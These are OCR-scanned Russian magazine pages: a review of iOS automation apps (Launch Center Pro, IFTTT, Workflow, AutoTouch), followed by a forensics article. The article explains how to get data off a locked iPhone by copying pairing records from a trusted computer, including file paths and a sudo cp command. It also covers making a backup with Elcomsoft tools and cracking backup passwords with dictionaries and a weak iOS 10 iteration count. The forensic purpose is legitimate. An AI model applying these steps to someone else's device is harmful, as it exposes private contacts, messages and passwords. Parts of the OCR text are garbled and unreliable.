

Главное меню Launch Center Pro

нель быстрого вызова все-ВОЗМОЖНЫХ Функций.  $\Box$ ризадумывалось ложение как единый пульт управления устройством, заменяющий интерфейс остальных программ. В большинстве iOS-y-ТИЛИТ ЕСТЬ НЕСКОЛЬКО ВОЗМОЖностей для их использования в Launch Center. Программы и их отдельные функции запускаются при помощи специально создаваемой для этого иконки. Часть опций програмтребуют подключения МЫ к соответствующему аккаунту.

**IFTTT** позволяет связать два действия воедино. Имебольшое **ется** КОЛИЧЕСТВО встроенных решений, можно создавать и свои действия. Множество функций предусмотрено как для встроенприложений, **HHX** так и для приложений от сторонних разработчиков.

Создатели Workflow, вероятно, были вдохновлены идеями Apple Automator. Интерфейсы программ сходны — те же папки действий, визуальный конструктор. Конечно, количество действий ограничено разработчиками iOS, но и имеющийся набор операций впечатляет. К примеру, есть возможность добавлять иконки действий Workflow на рабочий стол и магазин готовых скриптов.

# **ВНЕШНИЙ ВИД**

Начнем с IFTTT. Два окна (Manage и Browse), меню создания нового условия, несколько служебных окон все, что предлагает данная утилита. Казалось бы, немного, зато удобно и все на поверхности. Просто и понятно организовано добавление действий (которые **HOBЫX** с недавнего времени носят имя Applets) из магазина готовых решений.

Интерфейс Launch Center Рго чуть сложнее. Все рабочее пространство представляет собой поле 4 х 5, в каждой ячейке которого могут находиться иконки действий. В правом верхнем углу кнопка редактирования, создавать новые иконки можно только на пустом месте (удивляет отсутствие рабочих

столов). Иконки расположены в произвольном порядке. При их создании есть ненастроек: СКОЛЬКО значок, график выполнения, ссылка и, разумеется, выбор соответствующего действия.

Имеется несколько параметров внешнего вида. Можно выбрать тему оформления (светлая, темная и классическая), есть вкладка управления виджетом, резервными КОПИЯМИ, присутствует панель редактирования мест (ДЛЯ ПРИВЯЗКИ ВЫПОЛНЕНИЯ действий к конкретной локации).





![](_page_17_Picture_24.jpeg)

Особого внимания заслуживает панель редактирования расположения иконок. Концепция группировки по папкам сходна с рабочим столом iOS, и, казалось бы, разработчики могли сделать этот процесс похожим на стандартное решение. Однако они пошли другим путем. Для начала редактирования необходимо нажать кнопку в правом верхнем углу. Затем можно перетаскивать действия, но трудности могут возникнуть при перемещении их в папку. Для этого необходимо зайти в само действие (одинарное нажатие на иконке), после этого перелистать список функций вниз и выбрать Move Action. Откроется панель, где мы можем выбрать соответствующую папку. Теперь одинарным нажатием располагаем действие на одном из свободных мест. Для перемещения уже имеющихся в папке действий потребуется перейти в режим редактирования, затем сделать одинарное нажатие на папке и дальше управлять расположением иконок, как и на главном экране, перетаскиванием.

Встроенный виджет программы в «Центре уведомлений» дает возможность иметь доступ к наиболее часто используемым действиям. Как и говорилось ранее, редактировать его можно из самой программы.

целом интерфейс B Launch Center понятен, однако к управлению расположением иконок придется привыкнуть. Поиска тут нет, что, по нашему мнению, тоже недостаток. Workflow имеет самый интерфейс СЛОЖНЫЙ cpeрассматриваемых **BCCX** ДИ программ, однако заметно, что разработчики старались сделать утилиту как можно более простой в использовании. Основной экран предназначен для размещения всех действий. На нем можно их дублировать (для последующей модификации), переставлять, удалять и переименовывать. Есть и вторая вкладка - с готовыми реше-НИЯМИ. Меню создания действия напоминает окно Automator. расположены Слева действия и их папки, справа -

![](_page_17_Picture_1296.jpeg)

PQ Close Settings Introduction Today Widget Themes Places Define Cli Backups **Launch Center Connect** Dropbox  $\,$ te TextExpander  $\Box$  Help Follow @LaunchCenterPro .. Review on the App Store MORE APPS Group M  $\textcircled{\scriptsize{1}}$ Help et Gli Selfie Группа действий Launch Center Pro

рабочее пространство.

Действия добавляются перетягиванием. Выполнение каждого блока можно поставить в зависимость от разнообразных параметров, от значений переменных или логических операторов. Есть три типа действий: обычное действие, виджет, расширение (доступно в меню «Поделиться»). Здесь же имеется и кнопка для запуска процесса.

Есть и виджет Workflow, где размещены ссылки. Наиболее популярные действия подбираются автоматически.

По личному опыту скажем: программа быстро становится удобной и понятной, хотя сперва может показаться несколько запутанной. Сортировка и четкое разграничение функций каждого окна делают ее использование приятным.

# **Функциональность**

# **Launch Center Pro:**

- Быстрый доступ к одному из встроенных действий с панели управления.
- Доступ к действиям при помощи виджета.
- Задание графика выполнения действий.
- Привязка их запуска к определенным местам.
- Сортировка иконок по папкам.

# IFTTT:

- Доступ к готовым решениям.
- Создание действий, активируемых при выполнении определенных условий.
- Доступ к функциям многих сторонних приложений.

## **Workflow:**

- Создание и сортировка действий.
- Доступ к большому количеству готовых решений.
- Создание последовательностей действий.
- Использование параметров, переменных, логических операторов.
- Создание иконки действия на рабочем столе и в панели Launch Center Pro.
- Встроенный виджет с доступом к самым популярным вариантам.

# ПРИМЕР ИСПОЛЬЗОВАНИЯ

Представим следующую ситуацию. Необходимо сделать несколько скриншотов на iPad, затем уменьшить их размер вдвое, добавить их в специальный отдельный альбом и прислать уведомления о добавлении каждого. Попробуем реализовать все это таким образом, чтобы задействовать все обозреваемые программы.

Начнем с Workflow. Выберем, каким критериям должны соответствовать снимки экрана. Они могут иметь два разрешения: 1536 х 2048 и 2048 х 1536. Перейдем в Workflow. Создадим новое действие. Для начала перетащим на ра-

бочую панель два одинаковых условия — Find Photos. В первом выберем два параметра: высота и ширина фото должна быть 2048, причем через фильтр проходят изображения, которые соответствуют любому из данных критериев. Поэтому установим вверху панели Any of the following are true. Во втором случае настройки будут аналогичными, вот только вместо 2048 установим параметр 1536. Для того чтобы фото не добавлялись по несколько раз, можно установить третье условие. Перетягиваем третий блок Find Photos, здесь выбираем параметр «Album is not (название альбома со скриншотами)». Теперь выбираем Resize Image и устанавливанеобходимые значения em по высоте и ширине фотографии. Финальным шагом будет установка блока Save to photo album, где из списка выбираем необходимый альбом.

Действие готово. Поместим его на панель Launch Center Pro для быстрого запуска. Выбираем на панели с запуском действия значок настроек и жмем Add to Launch Center. Нажимаем на пустую ячейку, действие добавляется, Workflow открывается автоматически. Возможно, пользователь будет забывать вовремя выполнять только что созданное действие, потому сделаем так, чтобы периодически наличие новых скриншотов проверялось в автоматическом режиме. Снова перейдем в Launch Center, выберем настройки действия, далее Schedule, затем Every Day. Можно установить и дату начала дей-СТВИЯ. Последним шагом ДОбавим отправку уведомлений при запуске. Перейдем в IFTTT, выберем новое действие. Как условие установим New photo added to album (указав свой альбом), а при выполнении условия дадим команду присылать уведомления **B Notification Center. AKTUBU**руем условие, а для удобства (чтобы не держать IFTTT открытым) перейдем в настройки iOS, выберем «Основные», затем «Обновление контента», пролистаем до IFTTT и вклю-ЧИМ ЕГО. Наша последовательность готова. Каждый день будет проверяться наличие скриншотов. Все они будут добавляться в специальный альбом, а в «Центре уведомбудет создаваться лений» уведомление об этом. Чтобы все это работало, в фоне должны быть и Workflow, и Launch Center.

![](_page_17_Figure_57.jpeg)

![](_page_17_Picture_1297.jpeg)

### Θ Delete Pl  $\Theta$ C Encode M Untitled Workflow > Name Filter Ima lcon  $\mathbb{Z}$  ) None Find Pho Add to Home Screen Get Deta Add to Launch Center Get Fram Share Workflow Get Imag Submit to Gallery Make GIF  $\odot$ Resize In Θ What type of workflow is this?  $^{\circ}$ Sharing ٥ AirDrop Random ō. **R** Copy to Today Action Norma Extension Widge Create N Post on Facebook  $\Theta$ is not Crowingon **8** Post on Instagram + Add Filter Send Email Sort by None Send Message Limit

Настройки действия Workflow

![](_page_17_Picture_61.jpeg)

### АВТОМАТИЗАЦИЯ ПО-ДРУГОМУ: ЗАПИСЬ ДЕЙСТВИЙ ПОЛЬЗОВАТЕЛЯ

Несколько иной вид автоматизации основан на записи и последующем воспроизведении действий пользователя. Обычные приложения такого не умеют, но могут jailbreak-твики. Первым твиком такого рода был AutoTouch, рассмотрим принцип его работы.

Интерфейс COCTOUT из трех окон: настроек, магазина и списка созданных или купленных последовательностей. Для записи нового действия выберем способ активации AutoTouch. Используем ДЛЯ ЭТОГО Activator, который устанавливается вместе с рассматриваемой утилитой. Затем открываем экран, с которого будет выполнено действие, и делаем выбранный жест. Откроется меню AutoTouch, начинаем запись твоих действий. Для завершения делаем все тот же жест Activator. После этого последовательность сохранится, и ее можбудет ВОСПРОИЗВЕСТИ **HO** в любой момент.

Важно помнить: для правоспроизведения ВИЛЬНОГО быть необходимо **ИМЕННО** на том экране, с которого началась запись. Программа iPad  $\mathcal{P}$  0 22:44  $6.50\%$ Settings TOOLS Web Server WebDAV Server App List Fake Locations HELP Document SETTINGS Control Language English > LICENSE License COMMUNICATION Site Reddit Feedback ABOUT US Author Krantz Version  $3.5.4$ Changelogs ☆  $\boxed{\cup}$ Настройки AutoTouch

будет удобна для автоматической установки настроек в программах, где функция копирования параметров не предусмотрена. Также во встроенном магазине найдется большое количество ботов для всевозможных игр, в последнее время это стало основным способом применения AutoTouch.

# **ЗАКЛЮЧЕНИЕ**

К сожалению, сейчас возможности автоматизации на iOS невелики, однако разработчики выжимают все возможное из мобильных «яблочных» устройств. Потому, несмотря на ограничения работы программ в фоновом режиме и многозадачности в целом, создать и регулярно выполнять последовательности действий в iOS все же можно. Для этого разработано несколько эффективных инструментов, каждый из которых может использоваться в сочетании с другими. Э

![](_page_17_Picture_70.jpeg)

**WWW Workflow** 

**Launch Center Pro** <u>IFTTT</u>

**AutoTouch** 

# ЦЕНЫ

Workflow  $-3$ \$; Launch Center  $-5$ \$; IFTTT - бесплатно: AutoTouch - 5\$

![](_page_18_Picture_1.jpeg)

Олег Афонин, Эксперт по мобильной криминалистике компании Элкомсофт aoleg@voicecallcentral.com

# IAPOJIE HEIHWYCH ВЗЛАМЫВАЕМ ЗАБЛОКИРОВАННЫЙ IPHONE, ИСПОЛЬЗУЯ ДЕПОНИРО-ВАННЫЙ КЛЮЧ

С каждым новым поколением устройств и с каждой новой версией iOS взломать мобильные устройства Apple становится все сложнее. И если для 32-битных устройств достаточно было установить jailbreak, чтобы получить полный доступ к файловой системе, то уже начиная с iPhone 5s хакеры сталкиваются с рядом ограничений. А что делать, если исследуемый iPhone заблокирован паролем? Про способы обхода блокировки обманом датчика отпечатков пальцев мы писали в одном из прошлых выпусков. Сегодня же мы рассмотрим еще один способ обхода блокировки на сей раз с использованием депонированных ключей.

# ЧТО ТАКОЕ ДЕПОНИРОВАННЫЙ КЛЮЧ

С точки зрения пользователя, депонированный ключ (он же lockdown file или pairing record) - это то, что избавляет от необходимости каждый раз разблокировать телефон при проводном подключении к компьютеру для синхронизации с iTunes. Во время первого подключения телефон выдаст запрос: «Доверять этому компьютеру?» При положительном ответе (чтобы ответить, нужно сперва разблокировать телефон) будет создана пара криптографических ключей, один из которых передается на компьютер (и сохраняется приложением iTunes в виде файла), а второй шифруется с использованием аппаратного ключа и сохраняется в Secure Enclave (сразу скажу: извлечь и расшифровать вторую половинку пока не удалось никому).

Доверенные компьютеры могут синхронизироваться с устройством iOS, создавать резервные копии (обрати внимание на этот пункт!) и получать доступ к фотографиям, видеороликам, контактам и другому контенту на устройстве. Доверенные компьютеры сохраняют свой статус до тех пор, пока пользователь не изменит список доверенных компьютеров или не сотрет данные с устройства iOS.

Компьютер, удаленный из списка доверенных, теряет доступ к содержимому на устройстве: iOS уничтожает вторую половинку ключа - ту, которая хранится в телефоне. Без нее депонированный ключ, лежащий на компьютере, оказывается совершенно бесполезным.

Важно, что доверенный статус сохраняется и после выключения или перезагрузки телефона - но только при условии, что телефон после этого хоть раз разблокировали. Еще один важный момент: доверенные отношения остаются и после смены пароля.

И наконец, самый важный момент: депонированный ключ - это всего лишь файл. Незашифрованный и не привязанный к определенному железу - в отличие от второй половинки, которая хранится в телефоне. Если скопировать его на другой компьютер, его можно использовать для установки связи с телефоном, в том числе создания бэкапа.

# Историческая справка

**iOS 7 и старше**. В старых версиях iOS достаточно было добавить компьютер в список доверенных один раз. Смартфон не создавал пару ключей, а передавал на компьютер аппаратный ключ, позволяющий безусловно разблокировать устройство (в том числе сразу после его включения или перезагрузки). Отозвать доверенные отношения или удалить компьютер из списка доверенных было невозможно; созданный на компьютере файл продолжал выполнять свои функции даже после сброса устройства к заводским настройкам. Именно эта возможность позволяла Apple копировать данные из устройств, которые в компанию присылала полиция.

**10S 8 и более новые**. В какой-то момент Apple надоело вытаскивать для полицейских данные из многочисленных телефонов. Да и репутация страдала. Поэтому в iOS 8 механизм установления доверенных отношений был полностью переработан. Теперь создается не один, а пара ключей и доверенные отношения могут быть как отозваны пользователем в настройках устройства, так и уничтожены после сброса к заводским настройкам. Кроме того, поскольку на устройствах под управлением iOS используется шифрование раздела данных, для установления связи с компьютером из списка доверенных обязательно, чтобы устройство было разблокировано хотя бы раз после загрузки.

# СРОК ДЕЙСТВИЯ ДЕПОНИРОВАННЫХ КЛЮЧЕЙ

Официальная документация Apple часто умалчивает о некоторых вещах. В разных источниках встречаются разные догадки по поводу того, когда и при каких обстоятельствах могут «сгорать» ключи. Мы проверили, как обстоят дела в реальности, и вот что получилось.

# Депонированные ключи действительны 48 часов с момента последней разблокировки?

Ничего подобного. В нашей лаборатории есть устройства, работающие под всеми версиями iOS. Мы провели тщательную проверку, протестировав iPhone с iOS 8.1, 9.1, 10.1 и заканчивая третьей бета-версией iOS 10.2. Все устройства получилось разблокировать с помощью депонированного ключа спустя 48, а потом и 96 часов с момента последней разблокировки.

# Депонированные ключи действительны 30, 60 или 90 дней?

Тоже нет. Ждать три месяца мы не стали, а просто подключили к компьютеру несколько телефонов, которые лежали в лаборатории с лета. Все устройства без проблем разблокировались депонированными ключами.

Все это хорошо, но нужно понимать, что Apple - хозяева ситуации. Компания полностью контролирует программную и аппаратную составляющие своих устройств и может в любой момент ввести любые ограничения по срокам действия депонированных ключей.

# **КАК ВЗЛОМАТЬ IPHONE С ПОМОЩЬЮ ДЕПОНИРОВАННЫХ КЛЮЧЕЙ**

С теорией разобрались. Давай попробуем разблокировать телефон с помощью депонированного ключа, скопированного с доверенного компьютера. Для этого воспользуемся инструментарием Elcomsoft iOS Forensic Toolkit.

У тебя не получится использовать депонированный ключ для разблокировки экрана. Ключи используются исключительно для синхронизации с iTunes и для создания резервных копий. Твоя цель - заставить телефон создать резервную копию на твоем компьютере и вытащить из нее данные.

Для начала коротко о том, какие бывают бэкапы. (Не пропускай эту часть, даже если в курсе про iCloud и локальные копии, — есть неочевидный момент.) Самый удобный и популярный механизм - бэкапы в iCloud. Но сохраняется и старый способ, когда копию данных можно сохранить локально. При этом защита облачных резервных копий весьма условна (пароля нет, шифрование есть, но ключ лежит рядышком с основными данными - бери и пользуйся). А вот локальные бэкапы можно зашифровать паролем. А можно не зашифровать.

Старым способом мало кто пользуется. Многие про него вообще не знают. Если владелец телефона ни разу не создавал локальную резервную копию в iTunes (а пользовался только облачным резервным копированием или не пользовался вовсе), то пароль на резервные копии, скорее всего, будет пустым. Это означает две вещи. С одной стороны, резервная копия без пароля сохраняется в незашифрованном виде. С другой — часть данных (keychain) все-таки будет зашифрована, причем для шифрования будет использован стойкий аппаратный ключ, который хранится в самом устройстве и который невозможно извлечь или взломать (с оговоркой: извлечь аппаратный ключ все-таки можно, но только из старых 32-разрядных устройств без Secure Enclave и только при использовании jailbreak, установить который невозможно без разблокировки паролем).

Если же владелец указал пароль для создания резервных копий, то все последующие резервные копии будут зашифрованы с использованием этого пароля. При этом с помощью пароля шифруются почти все данные, включая большую часть содержимого keychain.

А теперь подумай, что лучше: незашифрованный бэкап, в котором недоступны сохраненные пароли и прочие интересные вещи, или же бэкап с паролем, который можно расшифровать целиком? Полагаю, второй вариант привлекательнее!

Так что если пароль на резервную копию не установлен, не поленись установить временный. Если же для снятия бэкапа ты используешь Elcomsoft iOS Forensic Toolkit, то приложение установит временный пароль 123 автоматически.

Еще один важный момент. Если пароль на резервные копии уже установлен, то сменить или снять его можно только после ввода именно этого пароля. В противном случае пароль можно сбросить исключительно методом сброса устройства к заводским установкам с полной потерей данных.

Если бэкапы защищены паролем, все данные шифруются непосредственно на самом устройстве. Наружу выдается уже зашифрованный поток. iTunes или Elcomsoft iOS Forensic Toolkit выступает в роли простого приемника, сохраняющего зашифрованный поток в файлы.

# **ТЕХНОЛОГИЯ ВЗЛОМА**

Чтобы все получилось, необходимы три условия:

- 1. У тебя на руках оказался iPhone, iPad или iPod Touch (любого поколения), на котором работает iOS версии с 8.х по 10.х.
- 2. Устройство попало в твои руки во включенном состоянии, после чего ни разу не выключалось и не перезагружалось (метод сработает только в том случае, если телефон разблокировался хотя бы раз после включения или перезагрузки).
- 3. У тебя есть доступ к компьютеру с установленным приложением iTunes, с которым синхронизировался телефон.

# Извлекаем ключи

 $\bullet$ 

- Ключи хранятся в следующих папках:
- Windows Vista, 7, 8, 8.1, Windows 10: %ProgramData%\Apple\Lockdown (при-Mep NyTW: C:\ProgramData\Apple\Lockdown\6f3a363e89aaf8e8bd293ee8 39485730344edba1.plist);
- Windows XP: %AllUsersProfile%\Application Data\Apple\Lockdown (при- $\bullet$

Mep NyTW: C:\Documents and Settings\All Users\Application Data\ Apple\Lockdown\6f3a363e89aaf8e8bd293ee839485730344edba1.plist); macOS: /var/db/lockdown.

Внимание: macOS Sierra защищает доступ к депонированным ключам; для копирования используй sudo cp /var/db/lockdown/{id}.plist [целевой путь].

Папки содержат файлы, названия которых соответствуют идентификатору устройства в формате UUID. Файлы имеют расширение .plist. Если UUID телефона неизвестен, определить его можно с помощью команды I в iOS forensic Toolkit. UUID будет сохранен в XML-файле в следующем виде:

![](_page_18_Picture_43.jpeg)

# Создаем бэкап

- 1. Запусти Elcomsoft iOS Forensic Toolkit командой Toolkit-JB.
- 2. Подключи телефон к компьютеру.
- 3. В iOS Forensic Toolkit выбери В Create iTunes-style backup of the device. Если команды нет, проверь версию утилиты: должна быть 2.1 или новее. Напомним, запускай Toolkit-JB, а не Toolkit.
- 4. Если телефон заблокирован, программа запросит путь к депонированному ключу. Укажи путь к файлу.
- 5. Если пароль на резервную копию пуст, iOS Forensic Toolkit автоматически использует временный пароль 123. В этом случае ломать пароль не потребуется; можно переходить непосредственно к просмотру и анализу резервной копии.
- 6. Если же владелец поставил пароль на бэкап, то пароль придется ломать. Для этого есть Elcomsoft Phone Breaker с его словарными атаками и использованием видеокарт в качестве ускорителей. (Кстати, а ты в курсе, что словарик 10 тысяч самых распространенных паролей можно спокойно скачать?)

![](_page_18_Picture_51.jpeg)

Мы уже писали, как взламываются пароли от бэкапов iOS. Повторяться не будем, но про некоторые новинки рассказать не грех.

В iOS 10 и 10.1 появилась дыра в безопасности: вместо 10 тысяч итераций проверки пароля используется одна. Если на телефоне стоит одна из этих версий iOS, пароли будут перебираться очень быстро.

В iOS 10.2 Beta эту уязвимость уже закрыли, а количество итераций даже увеличили - на некоторых устройствах до 50 тысяч раз. Соответственно, перебор будет медленнее.

Но и в этом случае потеряно не все. Во-первых, можно нарастить мощность и использовать видеокарты для ускорения перебора. Во-вторых, можно использовать словарь, составленный из других паролей того же пользователя (а вот как можно собрать такой словарик сканированием компьютера - тема для отдельной статьи).

Наконец, можно использовать готовый словарь из самых распространенных паролей.

![](_page_18_Picture_675.jpeg)

![](_page_18_Picture_676.jpeg)

### 10 тысяч паролей

Согласно статистике, каждый третий пароль можно взломать атакой по словарю из всего 10 тысяч слов. Такой словарь для английского языка доступен здесь. Существует и более полный вариант этого словаря, в котором содержится 10 миллионов паролей, но его использование сомнительно. Та же статистика говорит, что увеличение объема словаря в тысячу раз дает пренебрежимо малый прирост вероятности взлома: если по словарю из 10 тысяч паролей можно взломать до 30% паролей, то расширенный словарь приведет к успеху в 33% случаев. Большого смысла нет.

Зная пароль, расшифровать бэкап с использованием Elcomsoft Phone Breaker - дело нескольких минут.

# ЧТО ВНУТРИ?

Посмотрим на содержимое бэкапа с помощью Elcomsoft Phone Viewer. Будем считать, что пароль тебе известен; его нужно будет ввести (если только ты не расшифровал бэкап в другой программе):

![](_page_18_Figure_64.jpeg)

После открытия ты сможешь просмотреть контакты, звонки, события календаря, фотографии, пароли, историю браузера, закладки и многое другое.

# **ЗАКЛЮЧЕНИЕ**

Как видишь, обходные пути для взлома заблокированных iPhone пока что есть. Да, ситуация усложняется, но очень небыстро. На сегодняшний день депонированные ключи продолжают работать и не «протухают» со временем. Правда, использовать их получится только с телефонами, которые владелец разблокировал хотя бы единожды после загрузки, но с этим ничего поделать нельзя: данные зашифрованы, а ключ шифрования зависит от пароля.

# Программы

**Elcomsoft Phone Breaker** 

**Elcomsoft Phone Viewer** 

# Ссылки

<u>О предупреждении «Доверять этому компьютеру» на устройстве iPhone, iPad</u> или iPod touch

iOS logical acquisition: the last hope for passcode-locked devices?

iOS 8 and its impact on investigations

